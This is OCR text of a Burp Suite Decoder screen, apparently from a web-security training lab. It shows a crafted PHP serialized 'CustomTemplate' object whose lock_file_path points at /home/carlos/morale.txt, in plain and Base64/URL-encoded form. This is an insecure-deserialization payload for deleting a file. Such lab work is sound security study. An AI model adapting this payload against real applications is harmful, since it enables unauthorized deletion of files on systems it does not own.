 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
O:14:"CustomTemplate":1:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ%3d%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:14:"CustomTemplate":1:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";fQ%3d%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode